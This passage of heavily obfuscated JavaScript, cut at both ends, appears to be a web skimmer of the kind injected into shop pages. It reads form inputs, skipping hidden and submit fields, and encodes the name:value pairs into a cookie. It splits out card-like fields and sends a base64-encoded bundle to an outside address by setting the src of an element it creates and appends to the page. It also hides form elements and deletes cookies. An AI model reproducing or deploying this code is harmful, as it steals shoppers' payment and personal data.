ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var 